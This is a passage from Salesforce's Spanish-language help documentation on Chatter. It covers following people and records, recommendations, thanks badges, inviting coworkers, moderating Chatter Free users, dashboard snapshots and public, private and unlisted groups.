- **•** También puede filtrar las listas de Seguimiento según personas y objetos, por ejemplo, cuentas o archivos.
- **•** En su lista de Seguimiento, haga clic en el **x** para dejar de seguir a una persona o registro.
- **•** En la lista de Seguimiento de otra persona, haga clic en el **Seguir** para seguir a una persona o registro.
- **•** En cualquier lista de Seguidores, haga clic en el **Seguir** para seguir a una persona, o en el para dejar de seguirla.
- **•** Para cerrar la ventana, haga clic en **Listo**.

### CONSULTE TAMBIÉN

<span id="page-2970-1"></span>[Visibilidad de publicaciones](#page-2937-0) [Recomendaciones de personas](#page-2970-1)

## Recomendaciones de personas

Chatter le recomienda las personas de su organización que puede que desee seguir en caso de contar con intereses similares. Por ejemplo, Chatter le recomienda personas que:

- **•** Hacen un seguimiento de las mismas personas que usted.
- **•** Están en su jerarquía de gestión, como su administrador, personas que informan a su administrador y personas que le informan a usted.

Salesforce utiliza el campo Gestor de la página de información personal para determinar estas recomendaciones. Si este campo está en blanco, Chatter no recomendará a personas pertenecientes a su jerarquía de gestión. Solo su administrador de Salesforce puede modificar el campo Administrador.

- **•** Son populares; es decir, que tienen muchos seguidores.
- **•** Son nuevas en Chatter.
- **•** Están interesadas en los mismos registros que usted. Por ejemplo, cualquier persona que haya mirado o modificado una cuenta que usted ha visto recientemente.
- **•** Son a menudo seguidos junto con personas que ya ha seguido. Por ejemplo, si sigue a Madison Rigsby, obtendrá una recomendación de Suzanne Powell si mucho de los seguidores de Madison también siguen a Suzanne.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Para ver una lista expandida de sus recomendaciones, haga clic en **Más** en la sección Recomendaciones. Si no aparece ninguna recomendación, significará que ya está siguiendo a todas las personas que le han recomendado.

### CONSULTE TAMBIÉN

[Descripción general del perfil de Chatter](#page-2969-1)

# Agradecer a sus colegas de trabajo

Reconozca sus colegas de trabajo con botones y publique sus agradecimientos directamente en la noticia en tiempo real de Chatter.

Nota: La licencia gratuita de Chatter tiene funciones limitadas con funciones de agradecimiento.

Las funciones de premios requieren una licencia de Work.com. Esto incluye dar, crear o recibir insignias aparejadas a premios.

Agradecer a alguien si ha hecho un gran trabajo o reconocer un logro.

# [Pase por ella: Dar las gracias en Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

**1.** En el publicador de Chatter, haga clic en **Thanks**.

Si no aparece **Agradecimiento**, haga clic en **Más** y seleccione **Agradecimiento** desde el menú desplegable del publicador.

**2.** Escriba el nombre de la persona que desee agradecer.

Actualmente, solo puede agradecer a una persona a la vez pero puede mencionar otras personas en el mensaje de su publicación.

**3.** Seleccione **Cambiar botón** para seleccionar un botón diferente para su publicación o mantener el botón predeterminado.

Puede elegir entre doce botones definidos previamente. Seleccione la imagen del botón para obtener más información sobre el botón.

- **4.** Escriba un mensaje para la persona que desee agradecer.
- **5.** Seleccione su audiencia.
	- **• Mis seguidores** para publicar para todos sus seguidores
	- **• Un grupo** para publicar en un grupo específico. Busque el grupo y seleccione el grupo de la lista. La persona a la que está agradeciendo está @mencionada al principio del mensaje de la publicación. Cuando publica en un grupo privado, solo los miembros del grupo pueden ver su publicación en el grupo. No obstante, la insignia también se muestra públicamente en la ficha Reconocimiento del perfil del destinatario.

### **6.** Haga clic en **Compartir**.

Su publicación de Agradecimiento aparece en su noticia en tiempo real y la de la persona que está agradeciendo. Si publica en un grupo público o en la página de un registro, la publicación se muestra en el grupo o en las noticias en tiempo real del registro y su perfil. Si publica en un grupo privado, solo los miembros del grupo privado pueden ver su publicación en el grupo. No obstante, la insignia también se muestra públicamente en la ficha Reconocimiento del perfil del destinatario.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas las ediciones** que tienen Chatter activado.

# Listas Archivos que se poseen en páginas de perfiles

La lista Archivos que se poseen en el perfil de una persona muestra los archivos que la persona ha adjuntado más recientemente a una publicación de Chatter.

La lista incluye archivos que el propietario del perfil adjuntó a una publicación en el perfil, un grupo, una página de registro o que se han cargado a las bibliotecas de Salesforce CRM Content. Pase el ratón por encima para ver las opciones disponibles o haga clic en el nombre de archivo para ir a la página de detalles de archivo.

Haga clic en **Mostrar todo** para ver una lista de todos los archivos que el propietario del perfil adjuntó y cargó. La lista no incluye archivos a los que no tiene acceso, a los documentos de la ficha Documentos, y a los archivos adjuntos de Notas y la lista relacionada Archivos adjuntos. En esta página, puede hacer lo siguiente:

- **•** Cargar archivos privados o compartir archivos con personas, grupos o por medio de un vínculo.
- **•** Realizar una vista previa de un archivo, si la vista previa está disponible
- **•** Seguir un archivo para recibir actualizaciones en sus noticias en tiempo real
- **•** Hacer clic en el nombre del archivo para ver la página de detalle del archivo

### CONSULTE TAMBIÉN

[Filtrar su lista de archivos](#page-3036-0)

# Actividad e influencia de Chatter

Consulte sus estadísticas de actividad de Chatter personales, como cuántas publicaciones ha realizado, cuántos "Me gusta" ha recibido y consulte su influencia de Chatter relativa.

Las estadísticas de actividades de Chatter incluyen las publicaciones y comentarios que ha realizado, los comentarios que ha recibido y las personas a las que les gustan sus publicaciones y sus comentarios. La influencia de Chatter muestra cómo se apila su actividad para otras personas.

- **•** Los Influyentes principales lideran los esfuerzos de colaboración compartiendo contenidos esenciales de forma regular.
- **•** Los Influyentes activos animan a otras a implicarse y a compartir conocimientos.
- **•** Los Observadores son participantes discretos o simplemente iniciándose en Chatter.

Puede consultar sus estadísticas de actividad y su influencia de Chatter en su perfil bajo su fotografía. También puede ver las estadísticas de actividades y la influencia de Chatter de sus colegas en sus perfiles. Cuando mira un perfil, pase el ratón encima del **i** bajo la foto de perfil para obtener detalles acerca de cómo esa persona es tan influyente.

CONSULTE TAMBIÉN [Descripción general del perfil de Chatter](#page-2969-1) EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-2973-0"></span>Invitación de personas para unirse a Chatter

Desde su compañía, puede invitar a personas que no tengan las licencias de Salesforce para utilizar Chatter. Los usuarios invitados pueden ver perfiles, publicaciones en sus noticias en tiempo real y unirse a grupos, pero no podrán ver sus datos o registros de Salesforce.

Para invitar personas a Chatter:

- **1.** Haga clic en **Invitar personas a Chatter** en la página Personas o **Invitar a colegas de trabajo** en la página de Chatter.
	-

Nota: Sólo puede invitar a personas que tengan direcciones de email en los dominios de su compañía.

Los usuarios del portal no pueden enviar invitaciones.

- **2.** Para enviar invitaciones desde Chatter, ingrese las direcciones de email y haga clic en **Enviar**.
- **3.** Para enviar invitaciones usando su cuenta de email, haga clic en **enviar su propia invitación de email**. Si ha establecido un cliente de email predeterminado, se abrirá un email con un vínculo de invitación en su programa de correo. De lo contrario, verá un vínculo de invitación que puede copiar y pegar en un email.

También puede invitar a colegas de trabajo para unirse a un grupo público incluso si todavía no utilizan Chatter. Asimismo, los propietarios y administradores de grupos privados pueden enviar invitaciones. Si se activan las invitaciones de clientes, los propietarios y administradores también pueden invitar a [clientes.](#page-3101-0) Cuando alguien acepta una invitación para unirse al grupo, también se unen a Chatter.

- **1.** Haga clic en **Grupos** y en el nombre de un grupo.
- **2.** En la sección Miembros de la página de detalles del grupo, haga clic en **Invitar personas**.

Si es el propietario o administrador del grupo, también puede hacer clic en **Agregar/Eliminar miembros** y después en **Invitarles a Salesforce Chatter**.

- **3.** Escriba su dirección de email y haga clic en **Enviar**.
	- Nota: Si un usuario no acepta la invitación el primer día, Chatter enviará un recordatorio por email el segundo día. Si el usuario no acepta esa invitación, Chatter enviará otro recordatorio al día siguiente.

Un usuario tiene hasta 60 días para aceptar una invitación para unirse a Chatter. Si durante ese tiempo un administrador cancela la selección de Permitir invitaciones o elimina el dominio del usuario de la lista, el usuario no podrá aceptar la invitación.

Cuando se activa el inicio de sesión único con autenticación delegada en su organización, los usuarios invitados pueden omitir la página de registro de la contraseña. Si su nombre de usuario ya existe, no podrán aceptar la invitación.

## CONSULTE TAMBIÉN

[Acerca de clientes de Chatter en grupos privados](#page-3101-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para invitar personas a Chatter:

**•** "Permitir invitaciones"

# Moderar usuarios de Chatter Free

#### <span id="page-2974-0"></span>Moderadores de Chatter

Un moderador es un usuario de Chatter con algunos privilegios adicionales como:

- **•** [Activar o desactivar usuarios de Chatter Free](#page-2975-0)
- **•** [Asignar a un usuario de Chatter Free el papel de moderador o retirar dicho privilegio](#page-2974-1)
- **•** Eliminar publicaciones y comentarios que pueden ver

Puede indicar si alguien es moderador mediante un tablero especial en su imagen de perfil.



#### <span id="page-2974-1"></span>CONSULTE TAMBIÉN

[Acciones que su función de grupo de Chatter le permite hacer](#page-2990-0)

### Asignar privilegios de moderador a usuarios de Chatter Free

Como moderador, puede asignar privilegios de moderador a usuarios de Chatter Free en su organización. También puede eliminarlos si fuera necesario.

- **1.** Abra la página de perfil de una persona haciendo clic en su nombre en la ficha Personas o en las noticias en tiempo real.
- **2.** En la página de perfil, puede realizar estas acciones desde el menú de acción del usuario.



- **•** Si desea que la persona sea moderador, seleccione **Agregar privilegios de moderador**.
- **•** Si la persona es moderador y desea retirar esos privilegios, seleccione **Quitar privilegios de moderador**.

## CONSULTE TAMBIÉN

[Modificar las funciones de grupos de Chatter](#page-2991-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para moderar Chatter:

**•** "Moderar Chatter"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar privilegios de moderador a usuarios de Chatter Free:

**•** "Moderar Chatter"

## <span id="page-2975-0"></span>Desactivar usuarios de Chatter Free

Como moderador, puede desactivar usuarios de Chatter Free si, por ejemplo, dejan la compañía.

- **1.** Abra la página de perfil de una persona haciendo clic en su nombre en la ficha Personas o en las noticias en tiempo real.
- **2.** En la página de perfil, haga clic en **Desactivar usuario** desde el menú de acción del usuario.



Si necesita reactivar un usuario de Chatter Free, debe utilizar la búsqueda global para buscar su perfil, ya que los usuarios desactivados no aparecerán en la ficha Personas. Para activar un usuario:

- **1.** Busque el perfil de una persona utilizando la búsqueda global.
- **2.** En la página de perfil, haga clic en **Administrar usuario** y seleccione **Activar usuario**.

#### CONSULTE TAMBIÉN

[¿Qué sucede si se desactiva al propietario de un grupo de Chatter?](#page-2991-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para desactivar usuarios de Chatter Free:

**•** "Moderar Chatter"

# Visualización de actualizaciones en registros y vistas de listas

# Seguir registros que ha creado automáticamente

Cuando sigue registros que ha creado, se envían las actualizaciones a sus noticias en tiempo real de Chatter cuando usted u otra persona cambia un campo al que siguen en esos registros.

De forma predeterminada, no sigue los registros que ha creado automáticamente. Si desea seguir los registros que crea automáticamente, active el seguimiento automático en su configuración de Chatter.

- **1.** Desde su configuración personal, ingrese *Mis noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mis noticias en tiempo real**.
- **2.** Seleccione Seguir registros que he creado automáticamente.
- **3.** Haga clic en **Guardar**.

Tenga en cuenta las siguientes sugerencias sobre registros con seguimiento automático:

- **•** Cuando crea un registro secundario, el propietario del registro principal se convierte en el propietario del registro secundario de forma predeterminada. De modo que no sigue el registro secundario automáticamente, a menos que sea el propietario del registro principal.
- **•** El campo Propietario de la cuenta de un registro se actualiza para cambiar el propietario de la cuenta. El nuevo propietario de la cuenta solo sigue la cuenta automáticamente si el campo Propietario de la cuenta se sigue en las noticias en tiempo real y si el nuevo propietario tiene activado el seguimiento automático.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**.

# PERMISOS DE USUARIO

Para visualizar un registro:

- **•** "Leer" en el registro
- **•** Si un flujo de trabajo cambia el campo Propietario de la cuenta mientras se crea el registro, el usuario que creó el registro no seguirá la cuenta automáticamente.

Piense en la siguiente situación. Está creando un registro. Al guardar el registro se inicia un flujo de trabajo que inmediatamente reasigna el campo Propietario de la cuenta a otro usuario y después guarda el registro. Esto significa que el flujo de trabajo cambia el campo Propietario de la cuenta antes de que se guarde el registro. En este caso, no seguirá el registro automáticamente porque nunca fue el propietario del registro, aunque técnicamente sea quien lo creó.

#### CONSULTE TAMBIÉN

[Visualización de noticias en tiempo real de registros](#page-2977-0) [Recomendaciones de registros](#page-2978-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-2977-0"></span>Visualización de noticias en tiempo real de registros

Visualice la noticia en tiempo real de Chatter asociada con un registro que sigue para ver actualizaciones acerca del registro.

Las noticias en tiempo real de registros le permiten realizar un seguimiento de la información acerca de registros a los que tiene acceso. En la página de detalles de registro, haga clic en **Mostrar noticia en tiempo real** para mostrar la noticia en tiempo real del registro sobre los detalles de cuenta.

En la noticia en tiempo real del registro, puede:

- **•** Ver publicaciones, comentarios y cambios de campos de seguimiento
- **•** Escribir una actualización acerca del registro y compartirla con otras personas que siguen el registro.

Las actualizaciones en la página de detalles del registro también aparecen en la página de Chatter de personas que siguen el registro y cualquier persona que tiene acceso a los registros puede ver la actualización en la noticia en tiempo real Toda la compañía.

- **•** Consulte cual es el siguiente registro
- **•** Busque la [noticia en tiempo real del registro](#page-2932-0) ( $\Box$ )

Nota: Los cambios del campo de registro en la noticia en tiempo real no están incluidos en los resultados de búsqueda.

## ¿Puedo crear un reporte personalizado de los registros que sigo?

Actualmente no puede personalizar un reporte en función de los registros de los que es seguidor en Chatter.

#### CONSULTE TAMBIÉN

[Personas y registros de las que es seguidor inicialmente](#page-2916-0)

## ¿Pueden seguir otras personas mis registros?

Sí, siempre que puedan ver el registro. Los usuarios sólo pueden seguir los registros que pueden ver y, por extensión sólo verán las actualizaciones de los registros que pueden ver.

CONSULTE TAMBIÉN

[Recomendaciones de registros](#page-2978-0)



Disponible en: Salesforce **Classic** 

# <span id="page-2978-0"></span>Recomendaciones de registros

El seguimiento de registros le ayuda a mantenerse al día de los cambios importantes producidos en cuentas, contactos, oportunidades, etc. Chatter recomienda registros que haya visualizado o modificado, registros de su propiedad (y que no esté siguiendo ya) y cuentas principales de registros que esté siguiendo.

Chatter no recomendará registros en los que su administrador de Salesforce haya deshabilitado el seguimiento de noticias en tiempo real. En las recomendaciones de registros sólo se incluyen oportunidades, cuentas, prospectos, contactos y artículos.

Para ver una lista expandida de sus recomendaciones, haga clic en **Más** en la sección Recomendaciones. Para ver sus recomendaciones de registros por objeto, haga clic en el objeto en los filtros laterales. Por ejemplo, haga clic en **Cuentas** para ver únicamente sus recomendaciones de cuentas.

Si no aparece ninguna recomendación, significará que ya está siguiendo todos los registros que le han recomendado.

### CONSULTE TAMBIÉN

[Visualización de noticias en tiempo real de registros](#page-2977-0)

# Visualización de noticias en tiempo real de Chatter en vistas de lista

Cambie a las noticias en tiempo real de Chatter de un objeto directamente desde una vista de lista para ver las actualizaciones de los registros incluidos en la vista de lista.

Si Chatter está habilitado para su organización, las noticias en tiempo real de Chatter en vistas de lista están disponibles para la mayoría de objetos con seguimiento de noticias en tiempo real. Algunos objetos con seguimiento de noticias en tiempo real no tienen una noticia en tiempo real de Chatter asociada a su vista de lista. Actualmente, puede ver noticias en tiempo real de Chatter en vistas de lista para oportunidades, cuentas, casos, prospectos, campañas, contactos y objetos personalizados.

**•** Haga clic en **c Chatter** en una vista de lista de objetos personalizados o estándar para ver una noticia en tiempo real de Chatter con actualizaciones de los últimos 30 días para los registros incluidos en la vista de lista.

Si ha activado la programación de arrastrar y colocar en vistas de lista, no verá las noticias en tiempo real de Chatter en las vistas de lista de cuentas, contactos o prospectos.

**•** Haga clic en **Lista** para volver a ver la lista.

### CONSULTE TAMBIÉN

[Visualización de noticias en tiempo real de registros](#page-2977-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Adición de una Vista de lista como Favorita de Chatter

Añada una vista de lista como favorita de Chatter para monitorear los procesos de negocio clave directamente desde su ficha Chatter.

- **1.** Abra una vista de lista existente o cree una vista de lista para un conjunto de registros, como por ejemplo cuentas, oportunidades o prospectos.
- **2.** Haga clic en **Noticias** en la esquina superior derecha para ver las actualizaciones de Chatter de los elementos de la lista.
- **3.** Haga clic en **Agregar a Favoritos**. El nombre del favorito en la ficha Chatter es el mismo que el nombre de la vista de lista.

#### CONSULTE TAMBIÉN

[Visualización de noticias en tiempo real de registros](#page-2977-0)

# <span id="page-2979-0"></span>Tableros y componentes de tableros

## Seguimiento de los componentes de tablero

Si está activado el seguimiento de noticias en tiempo real en los tableros, podrá visualizar las actualizaciones y cambios de campos en las noticias en tiempo real de Chatter. También puede hacer un seguimiento de los tableros y de determinados componentes del tablero.

El seguimiento de componentes no es compatible para tableros dinámicos.

Solo se utilizan datos sin filtrar para crear alertas. Eso evita el envío de alertas (de forma errónea) porque el valor de un componente aparece para cruzar un punto de interrupción como resultado del filtro.

Si no ve noticias en tiempo real, pida a su administrador que active el seguimiento de noticias en tiempo real para los tableros.

Por ejemplo, para recibir alertas cuando las ventas totales de un medidor caigan por debajo de una determinada cantidad, defina el resaltado condicional en ese componente y, a continuación, sígalo.

**•** Pase el ratón sobre un componente para mostrar el menú  $\left\{ \right. \right. \left. \bullet\right\}$ . Para borrar el menú, haga clic en un espacio vacío de la pantalla.

**•** Haga clic en **Seguir este componente**.

Para dejar de seguir un componente, haga clic en **y seleccione Seguimiento**.

CONSULTE TAMBIÉN

[Visualización de noticias en tiempo real de registros](#page-2977-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

## Acerca de la publicación de instantáneas en noticias en tiempo real de usuario y de grupos

Cuando publica una instantánea de componente en una noticia en tiempo real de Chatter, tenga en cuenta con quién desea compartirla y comente en el componente.

Una instantánea es una imagen estática de un componente de tablero en un punto específico en el tiempo publicado en una noticia en tiempo real de Chatter. Publique una instantánea de componente en una noticia en tiempo real de usuario o grupo para compartir y comentar en ese componente. Por ejemplo, publique una instantánea de las ventas de este mes para su equipo.

Cada instantánea tiene una etiqueta "Ver como". Este es el nombre del usuario de ejecución cuyo componente de tablero está viendo.

También puede publicar instantáneas de componentes filtrados (excepto componentes de Visualforce o s-control). Cuando los usuarios hacen clic en el título de la instantánea en la noticia en tiempo real, se les lleva a su vista filtrada del tablero si los filtros continúan siendo válidos. Si los filtros no son válidos, aparece el tablero sin filtrar.

Si no ve la opción para publicar una instantánea, haga contacto con su administrado para la activación de instantáneas de componentes de tableros.

 $\bigcap$ Importante: La publicación de una instantánea en una noticia en tiempo real de usuario o grupo la hace potencialmente visible para toda la organización:

- **•** Si publica una instantánea en una noticia en tiempo real de usuario, la hará pública. Toda persona que visualice el perfil de ese usuario podrá verla.
- **•** Si publica una instantánea en un grupo público, la hará pública. Toda persona que visualice su perfil o la noticia en tiempo real del grupo podrá verla.
- **•** Si publica una instantánea en un grupo privado, todos los miembros del grupo podrán verla.

Los usuarios podrán verlo tanto si tienen acceso al tablero como si no. Asegúrese de que el componente no tiene información confidencial.

### CONSULTE TAMBIÉN

[Seguimiento de los componentes de tablero](#page-2979-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## Publicación de instantáneas en Chatter

Publique una instantánea de un componente de tablero en noticias en tiempo real de Chatter para ayudar a otros usuarios a seguir los cambios en los datos.

Una instantánea es una imagen estática de un componente de tablero en un punto específico en el tiempo publicado en una noticia en tiempo real de Chatter.

- **•** Publique una instantánea de componente en sus noticias en tiempo real de tablero para compartir información con todas las personas que estén siguiendo el tablero. Por ejemplo, publique una instantánea de un gráfico de ventas regional para permitir que su equipo conozca que las ventas están bajando en la región central.
- **•** Publique una instantánea de un componente en noticias en tiempo real de un usuario o grupo para favorecer los comentarios o las acciones de ese grupo o usuario.

Cada instantánea tiene una etiqueta "Ver como". Este es el nombre del usuario de ejecución cuyo componente de tablero está viendo.

También puede publicar instantáneas de componentes filtrados (excepto componentes de Visualforce o s-control). Cuando los usuarios hacen clic en el título de la instantánea en la noticia en tiempo real, se les lleva a su vista filtrada del tablero si los filtros continúan siendo válidos. Si los filtros no son válidos, aparece el tablero sin filtrar.

Si no ve noticias en tiempo real, pida a su administrador que active el seguimiento de noticias en tiempo real para los tableros.

- **1.** Pase el ratón sobre un componente para mostrar el menú .......................... Para borrar el menú, haga clic en un espacio vacío de la pantalla.
- **2.** Seleccione dónde desea que aparezca la instantánea.
	- **a.** Para que se muestre en el tablero, haga clic en **Publicar instantánea en noticias en tiempo real de tablero**.
	- **b.** Para que pueda verla un usuario o un grupo, haga clic en **Publicar instantánea en noticias en tiempo real de usuario o grupo**.
- **3.** Escriba un comentario en el cuadro de texto y haga clic en **Aceptar**. Si está publicando un componente filtrado, es posible que desee mencionarlo en su comentario.

Aparecerán inmediatamente la instantánea y el comentario en las noticias en tiempo real del tablero.

Nota: Las imágenes instantáneas se muestran en las noticias en tiempo real durante cuatro meses. Transcurridos esos cuatro meses, sólo permanecerán los comentarios.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

# Colaborar en grupos de Chatter

# Grupos de Chatter

Los grupos de Chatter le permiten colaborar con personas concretas. Por ejemplo, si está trabajando en un proyecto de grupo, puede crear un grupo para que los miembros de su equipo compartan archivos e información relacionada con el proyecto.

Puede unirse a un total de 300 grupos, y su compañía puede tener un total de 30.000 grupos. Los grupos de Chatter tienen distintos niveles de acceso:

- **• Públicos**: Cualquier persona puede ver y agregar publicaciones, comentarios y archivos. Cualquier usuario puede unirse a un grupo público.
- **• Privados**: Sólo los miembros de grupos pueden ver y agregar publicaciones, comentarios y archivos. Las personas deben solicitar unirse o ser añadidos por el [propietario o los gestores](#page-2990-0) del grupo. Los usuarios con el permiso "Modificar todos los datos" y "Ver todos los datos" pueden ver publicaciones, actualizaciones y archivos de grupos en toda la organización. Los usuarios con el permiso "Gestionar todos los datos" también pueden unirse a grupos privados directamente y cambiar la configuración de los grupos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **• Sin registrar**: Solo los miembros y usuarios de grupos con el permiso "Gestionar grupos sin registrar" pueden ver y agregar publicaciones, comentarios y archivos. Las personas no pueden solicitar unirse o y deben ser invitados por el propietario o los gestores del grupo. Los grupos sin registrar ofrecen [más privacidad](#page-2983-0) y los no miembros no pueden ver o acceder a grupos sin registrar en vistas de lista, noticias en tiempo real y en resultados de búsqueda. Los grupos sin registrar no están disponibles de forma predeterminada; su administrador debe activarlos para su organización.
- **•** También es posible seleccionar **Permitir clientes**. El propietario del grupo y los gestores pueden invitar a [clientes](#page-3101-0) para unirse a un grupo privado o sin registrar. Puede identificar los grupos con clientes de forma sencilla a través de la esquina superior izquierda de color naranja de sus fotos.

Una vez que admita a clientes en un grupo, no podrá cambiar el nivel de acceso del grupo.

Además, si su administrador ha activado la función algunos de los grupos pueden archivarse. Cuando se archiva un grupo, los usuarios no pueden crear nuevas publicaciones, pero los datos del grupo se conservan para su consulta.

### CONSULTE TAMBIÉN

[Acciones que su función de grupo de Chatter le permite hacer](#page-2990-0) [Acerca de clientes de Chatter en grupos privados](#page-3101-0)

# <span id="page-2983-0"></span>Descripción general de los grupos sin registrar

Los grupos sin registrar ofrecen más privacidad en comparación con grupos privados. Solo los miembros y usuarios de grupos con el permiso "Gestionar grupos sin registrar" pueden acceder a grupos sin registrar en vistas de lista, noticias en tiempo real y resultados de búsqueda.

Los grupos sin registrar son similares a los grupos privados ya que los miembros pueden ver las noticias en tiempo real, los detalles o los archivos de un grupo sin registrar. Sin embargo, los grupos sin registrar proporcionan más privacidad en comparación con grupos privados.

- **•** Los grupos sin registrar no se muestran en vistas de lista, noticias en tiempo real y resultados de búsqueda para los no miembros. Solo los miembros y usuarios con el permiso "Gestionar grupos sin registrar" pueden buscar y acceder a grupos sin registrar.
- **•** Los no miembros no pueden visitar una página de detalle de grupo.

(Con grupos privados, los no miembros pueden ver una versión parcial de la página de detalle, que muestra el nombre, la descripción y la lista de miembros, pero no las noticias en tiempo real o los archivos.)

- **•** Puede convertir grupos sin registrar a grupos públicos y privados, pero no al revés.
- **•** Solo los propietarios de grupos, los gestores de grupos y los usuarios con el permiso "Gestionar grupos sin registrar" pueden agregar miembros al grupo. Los usuarios no pueden solicitar unirse a ellos.
- **•** Los usuarios no pueden ver los grupos sin registrar en otros perfiles de usuarios a no ser que tengan acceso al grupo.
- **•** Los archivos compartidos en grupos sin registrar son visibles únicamente para los miembros del grupo sin registrar. Si el archivo se comparte fuera del grupo sin registrar, los otros usuarios con permisos pueden actualizar el archivo.
- **•** Los usuarios con los permisos "Modificar todos los datos" o "Ver todos los datos" tampoco pueden acceder a un grupo sin registrar o a sus archivos a no ser que sean miembros. Tampoco pueden cambiar la configuración del grupo a no ser que posean o gestionen el grupo.
- **•** Solo los usuarios con el permiso "Gestionar grupos sin registrar" pueden can acceder o modificar grupos sin registrar y sus archivos junto con el contenido de las noticias en tiempo real sin pertenecer a ellos.

# Limitaciones

Si decide crear un grupo sin registrar, asegúrese de que tiene en cuenta estas limitaciones.

- **•** Las páginas personalizadas o las aplicaciones externas integradas con Salesforce podrían exponer información de grupos sin registrar a usuarios que no tienen acceso a través de la interfaz de usuarios de Salesforce. Consulte con su administrador sobre quién puede acceder a la información en grupos sin registrar en su organización.
- **•** No es posible usar temas en grupos sin registrar. Es posible añadir un tema de almohadilla al redactar una publicación o comentario en un grupo sin registrar, y el tema tomará el formato de un vínculo tras su publicación. Sin embargo, no se crea una página de detalle de tema, y el vínculo no funcionará.
- **•** No se pueden mencionar grupos sin registrar en publicaciones o comentarios.

### CONSULTE TAMBIÉN

[Activar grupos sin registrar de Chatter](#page-3310-0) [Limitaciones de grupos sin registrar](#page-3310-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Uso de la página Grupos de Chatter

La página de grupos muestra una lista de los grupos de Chatter en la compañía.

Haga clic en **Grupos** en la barra lateral de la página de Chatter para mostrar la lista de grupos de Chatter. En la página de grupos, puede:

#### **[Crear un nuevo grupo](#page-2985-0)**

Haga clic en **Nuevo grupo** para acceder a la página Nuevo grupo y crear el grupo.

#### **Filtrar y ordenar la lista de grupos**

Utilice los siguientes filtros para los grupos.

- **• Vistos recientemente** muestra los grupos que ha visto recientemente, empezando por el grupo que ha visto en último lugar
- **• Mis grupos** muestra los grupos a los que pertenece, los grupos que posee o los que gestiona
- **• Grupos activos** muestra todos los grupos activos de su compañía.
- **• Mis grupos archivados** muestra los grupos archivados a los que pertenece, que posee o que gestiona.

